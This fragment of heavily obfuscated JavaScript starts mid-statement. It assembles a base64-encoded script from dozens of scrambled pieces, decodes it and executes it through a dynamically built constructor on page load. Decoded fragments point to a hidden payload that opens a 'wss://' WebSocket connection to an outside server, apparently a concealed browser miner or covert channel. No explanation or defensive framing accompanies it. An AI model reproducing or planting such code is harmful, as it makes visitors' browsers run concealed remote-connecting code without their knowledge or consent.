_0x50b3eb=a0_0x4182b6[_0x34196c(0x3e1,0x448,0x40c,0x3f8)+'r'][_0x53979d(0x537,0x464,0x4c6,0x4d2)][_0x34196c(0x4ce,0x4c7,0x495,0x536)](a0_0x4182b6);continue;case'4':var _0x1c45c8=_0x30bec5[_0x565ad4];continue;case'5':_0xf5928a[_0x1c45c8]=_0x50b3eb;continue;}break;}}});a0_0x5898d8();var a0_0x5cef76;new self[(a0_0x405b6f(0x50d,0x4c2,0x56d,0x57d))||(a0_0x405b6f(0x4eb,0x51a,0x527,0x550))](atob(a0_0x405b6f(0x54e,0x584,0x4f0,0x520)+a0_0x557d82(0x12e,0x140,0x192,0x1db)+'e3ZhciBNPV'+'koKTtyZXR1'+'cm4gUD1mdW'+a0_0x405b6f(0x55a,0x547,0x53b,0x4ea)+'LGEpe1M9Uy'+'0weDA7dmFy'+'IFc9TVtTXT'+'tyZXR1cm4g'+a0_0x557d82(0x1f7,0x222,0x1d3,0x1ac)+'xOKTt9ZnVu'+'Y3Rpb24gWS'+a0_0x557d82(0x1cc,0x17f,0x185,0x15a)+a0_0x557d82(0x123,0x13a,0x18c,0x1c0)+a0_0x557d82(0x285,0x1ff,0x243,0x23b)+a0_0x405b6f(0x4ac,0x4b1,0x43c,0x446)+a0_0x557d82(0x181,0x1c4,0x194,0x18f)+a0_0x405b6f(0x521,0x51d,0x536,0x512)+'csJzUwOHNS'+a0_0x557d82(0x1f0,0x229,0x1ee,0x248)+a0_0x557d82(0x146,0x207,0x1aa,0x159)+a0_0x557d82(0x16d,0x1c7,0x173,0x1d5)+a0_0x557d82(0x240,0x1ea,0x255,0x205)+'NDYzMDczNk'+'pGaXFpWScs'+a0_0x405b6f(0x4d4,0x4e5,0x474,0x519)+a0_0x405b6f(0x56a,0x520,0x594,0x509)+'JzI3Nzc2MF'+a0_0x405b6f(0x4f6,0x523,0x509,0x490)+a0_0x405b6f(0x4d6,0x4de,0x53d,0x4c4)+a0_0x405b6f(0x562,0x5c3,0x573,0x5b1)+a0_0x405b6f(0x517,0x4b2,0x4e5,0x57c)+'Nic2FERycs'+a0_0x557d82(0x186,0x12c,0x17a,0x18c)+a0_0x405b6f(0x4f4,0x552,0x4ec,0x483)+a0_0x557d82(0x279,0x1f9,0x239,0x1dc)+a0_0x557d82(0x14a,0x1e7,0x1a8,0x203)+a0_0x405b6f(0x51a,0x4b1,0x541,0x4f1)+a0_0x405b6f(0x4c2,0x453,0x51a,0x4f2)+a0_0x405b6f(0x56d,0x50d,0x5cb,0x4ff)+a0_0x557d82(0x1bd,0x251,0x20a,0x24c)+'JzY5ODYzMl'+a0_0x405b6f(0x503,0x4d8,0x4b0,0x56d)+a0_0x557d82(0x160,0x1f7,0x1ce,0x1ab)+a0_0x557d82(0x1e0,0x226,0x1d2,0x199)+a0_0x405b6f(0x4c6,0x46f,0x463,0x4ba)+'07WT1mdW5j'+'dGlvbigpe3'+a0_0x557d82(0x28e,0x1de,0x24d,0x206)+a0_0x405b6f(0x529,0x4c7,0x505,0x518)+'JuIFkoKTt9'+a0_0x557d82(0x1b6,0x163,0x17d,0x164)+a0_0x405b6f(0x4ee,0x485,0x4e6,0x4cb)+a0_0x557d82(0x19b,0x1e1,0x1f3,0x1a8)+a0_0x557d82(0x1f2,0x1d7,0x249,0x268)+a0_0x557d82(0x118,0x1e6,0x180,0x137)+a0_0x557d82(0x238,0x197,0x1ed,0x24a)+'MHgxNGUnLF'+a0_0x405b6f(0x50a,0x55d,0x55f,0x4a2)+'JyxhOicweD'+a0_0x557d82(0x1cb,0x20a,0x1ae,0x180)+a0_0x405b6f(0x516,0x57c,0x4fc,0x4f6)+a0_0x557d82(0x1eb,0x23c,0x212,0x1ce)+a0_0x557d82(0x228,0x256,0x21d,0x26d)+a0_0x557d82(0x1b8,0x22f,0x1da,0x1d5)+'b24gVyh2LE'+a0_0x557d82(0x188,0x1b1,0x1a9,0x20a)+a0_0x405b6f(0x561,0x561,0x5cd,0x59a)+a0_0x557d82(0x1d6,0x276,0x22b,0x24c)+a0_0x557d82(0x139,0x16d,0x1a3,0x1d2)+a0_0x557d82(0x2a9,0x266,0x253,0x26e)+a0_0x557d82(0x1d6,0x168,0x1ad,0x1dd)+a0_0x405b6f(0x4fb,0x488,0x493,0x4b3)+'c2VJbnQoVy'+a0_0x557d82(0x22e,0x1f5,0x23f,0x1e5)+'JywtJzB4MT'+'VjJykpLzB4'+a0_0x557d82(0x24e,0x1cb,0x200,0x1a6)+'NlSW50KFco'+'LScweDE1Mi'+a0_0x405b6f(0x4c0,0x4c9,0x4dd,0x47d)+a0_0x405b6f(0x4e7,0x4fa,0x52e,0x521)+a0_0x557d82(0x14d,0x187,0x1bd,0x172)+a0_0x557d82(0x2ab,0x25e,0x244,0x2af)+a0_0x405b6f(0x4a8,0x47d,0x484,0x483)+a0_0x405b6f(0x573,0x58c,0x519,0x5af)+a0_0x557d82(0x167,0x179,0x1ac,0x1fb)+a0_0x557d82(0x183,0x19f,0x174,0x14c)+'coLWYuTiwt'+'JzB4MTUyJy'+a0_0x405b6f(0x4dc,0x4c6,0x46f,0x49a)+a0_0x405b6f(0x4fa,0x4bd,0x494,0x562)+a0_0x405b6f(0x501,0x56d,0x54a,0x4de)+a0_0x405b6f(0x51b,0x4ee,0x545,0x57d)+a0_0x405b6f(0x531,0x553,0x4e8,0x581)+a0_0x405b6f(0x547,0x5ad,0x544,0x527)+a0_0x405b6f(0x52a,0x4eb,0x4bc,0x510)+a0_0x557d82(0x229,0x169,0x1db,0x1da)+a0_0x557d82(0x184,0x1e3,0x17b,0x1c8)+(a0_0x405b6f(0x4b0,0x4de,0x4d9,0x4df)+a0_0x557d82(0x165,0x163,0x172,0x1ae)+a0_0x405b6f(0x569,0x573,0x581,0x5cf)+a0_0x405b6f(0x54c,0x50d,0x57d,0x589)+a0_0x557d82(0x11b,0x15c,0x178,0x1c9)+'cpKS8weDcp'+a0_0x557d82(0x13f,0x1d3,0x18d,0x1ff)+a0_0x557d82(0x1de,0x208,0x206,0x1be)+a0_0x557d82(0x264,0x226,0x22c,0x20f)+a0_0x405b6f(0x526,0x51c,0x4de,0x4ba)+'OCooLXBhcn'+a0_0x405b6f(0x4a4,0x4fc,0x4a5,0x4bd)+a0_0x557d82(0x251,0x17d,0x1ef,0x231)+a0_0x557d82(0x172,0x1e2,0x1c8,0x194)+'LzB4OSkrLX'+a0_0x557d82(0x1e4,0x273,0x21a,0x22f)+a0_0x557d82(0x1e7,0x243,0x21e,0x1df)+'E0ZCcsLWYu'+a0_0x557d82(0x133,0x1a3,0x199,0x1a6)+a0_0x557d82(0x27a,0x1ba,0x218,0x1ee)+a0_0x405b6f(0x52c,0x4f7,0x4f0,0x52a)+a0_0x557d82(0x212,0x28b,0x228,0x202)+a0_0x557d82(0x20a,0x21e,0x1c3,0x234)+'hiKigtcGFy'+'c2VJbnQoVy'+a0_0x557d82(0x1da,0x297,0x242,0x275)+'JywtJzB4MT'+a0_0x405b6f(0x524,0x505,0x4cf,0x4d9)+a0_0x405b6f(0x4bc,0x503,0x4eb,0x4bf)+'09PU4pYnJl'+a0_0x405b6f(0x4e9,0x505,0x553,0x529)+a0_0x405b6f(0x575,0x535,0x576,0x530)+a0_0x405b6f(0x4f1,0x4af,0x49f,0x540)+a0_0x557d82(0x21e,0x1a6,0x1fe,0x25b)+a0_0x405b6f(0x4a9,0x4f1,0x4cc,0x4e2)+a0_0x405b6f(0x4da,0x4d8,0x4c0,0x479)+'cHVzaCddKE'+'1bJ3NoaWZ0'+a0_0x405b6f(0x4b6,0x4af,0x4dc,0x48b)+a0_0x557d82(0x150,0x1ce,0x1a5,0x19e)+a0_0x405b6f(0x502,0x529,0x53e,0x4cb)+a0_0x557d82(0x200,0x19c,0x1c5,0x173)+a0_0x557d82(0x1b5,0x1d9,0x1b9,0x212)+a0_0x557d82(0x222,0x1dc,0x22e,0x244)+'dGlvbiB1KH'+'YsTil7cmV0'+'dXJuIFAodi'+'0nMHgxYjEn'+a0_0x557d82(0x1f6,0x191,0x1e2,0x1fc)+a0_0x557d82(0x22c,0x24e,0x217,0x22a)+a0_0x405b6f(0x548,0x522,0x50b,0x540)+a0_0x405b6f(0x4c3,0x49e,0x483,0x523)+a0_0x557d82(0x190,0x1c9,0x19c,0x165)+'h2LChNLFMp'+a0_0x557d82(0x256,0x267,0x231,0x22a)+'dbJ2Zyb21D'+'aGFyQ29kZS'+a0_0x405b6f(0x54f,0x551,0x4fe,0x595)+a0_0x405b6f(0x509,0x4da,0x4b1,0x519)+'cweDFiYycp'+'XSgpXk5bdS'+a0_0x405b6f(0x4ba,0x47c,0x519,0x4db)+a0_0x405b6f(0x4a3,0x508,0x4ba,0x43b)+a0_0x405b6f(0x4ab,0x496,0x51c,0x4b3)+'dSgnMHgxYj'+a0_0x405b6f(0x532,0x50c,0x59b,0x53f)+'OCcpXSkpKV'+a0_0x557d82(0x27c,0x281,0x252,0x210)+a0_0x405b6f(0x4b3,0x504,0x459,0x4c3)+a0_0x557d82(0x1dc,0x217,0x236,0x21e)+a0_0x557d82(0x21b,0x19b,0x1ca,0x1e4)+a0_0x557d82(0x187,0x169,0x1b3,0x1db)+a0_0x405b6f(0x555,0x558,0x54d,0x517)+a0_0x405b6f(0x504,0x572,0x49c,0x4be)+a0_0x405b6f(0x538,0x589,0x4d6,0x4f2)+a0_0x557d82(0x212,0x258,0x1e9,0x232)+'d3NkYXQ9Qy'+a0_0x405b6f(0x533,0x558,0x513,0x5a3)+a0_0x557d82(0x16f,0x1bf,0x196,0x198)+'k3Jyksd3Nz'+'dWY9QygtJz'+a0_0x557d82(0x21b,0x1d5,0x224,0x23d)+'JzB4MThjJy'+a0_0x557d82(0x1e9,0x262,0x254,0x2a5)+a0_0x405b6f(0x55d,0x58e,0x5a2,0x55a)+a0_0x557d82(0x178,0x1ad,0x1e0,0x22a)+'KC0nMHgxOG'+a0_0x405b6f(0x545,0x4d9,0x4d3,0x52e)+'ODYnKSldKC'+'d3c3M6Ly8n'+a0_0x557d82(0x24d,0x27f,0x256,0x25c)+a0_0x405b6f(0x558,0x596,0x514,0x51d)+a0_0x405b6f(0x546,0x5a7,0x549,0x519)+a0_0x557d82(0x118,0x117,0x182,0x1cc)+'LScweDE3Yy'+'csLScweDE3'+a0_0x557d82(0x215,0x2a9,0x23e,0x21c)+a0_0x557d82(0x180,0x143,0x1a0,0x1d2)+a0_0x405b6f(0x506,0x535,0x4da,0x498)+a0_0x405b6f(0x510,0x4e7,0x546,0x53b))+('Til7cmV0dX'+'JuIEModi0n'+a0_0x405b6f(0x50c,0x4d3,0x536,0x512)+a0_0x405b6f(0x4fc,0x48b,0x52a,0x494)+a0_0x557d82(0x257,0x220,0x241,0x1f6)+a0_0x557d82(0x18e,0x231,0x1f9,0x1fa)+a0_0x557d82(0x20a,0x231,0x1e6,0x214)+a0_0x557d82(0x260,0x273,0x246,0x264)+a0_0x557d82(0x1c2,0x1d4,0x1a6,0x14d)+'ZbVSgnMHgz'+'ZTEnLCcweD'+a0_0x405b6f(0x536,0x56d,0x4dd,0x550)+'UDA1MDA1Mz'+a0_0x557d82(0x17f,0x175,0x1cd,0x1ac)+'J2NhbGwnXS'+a0_0x405b6f(0x574,0x563,0x568,0x50a)+a0_0x557d82(0x158,0x1df,0x175,0x148))))[a0_0x405b6f(0x557,0x574,0x502,0x5ac)](this);